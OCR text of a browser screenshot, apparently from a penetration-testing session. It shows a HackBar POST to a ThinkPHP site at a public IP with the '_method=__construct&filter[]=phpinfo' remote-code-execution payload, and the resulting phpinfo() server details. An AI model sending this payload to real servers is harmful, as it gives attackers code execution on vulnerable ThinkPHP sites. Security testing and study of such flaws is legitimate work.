 不安全 39.101.165.215/index.php?s=captcha&test=-1
2 D
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe 阿水AI6.0 »
PHP Version 7.4.3
System Linux ubuntu-web01 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 202
Build Date Mar 2 2022 15:36:52
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini, /
ctype.ini, /etc/php/7.4/apache2/conf.d/20-curl.ini, /etc/php/7.4/apache2/conf.d/20-exif.
/etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc
ftp.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-ico
/etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.ini, /et
pdo_mysql.ini, /etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/2
/etc/php/7.4/apache2/conf.d/20-readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.in
/etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d/20-sysvmsg.i
/etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-sysvshm.
/etc/php/7.4/apache2/conf.d/20-tokenizer.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://39.101.165.215/index.php?s=captcha&test=-1
enctype
Use POST method application/x-www-form-urlencoded
Body
_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Wi
Console What's New
Highlights from the Chrome 119 update
Improved @property section in Elements > Styles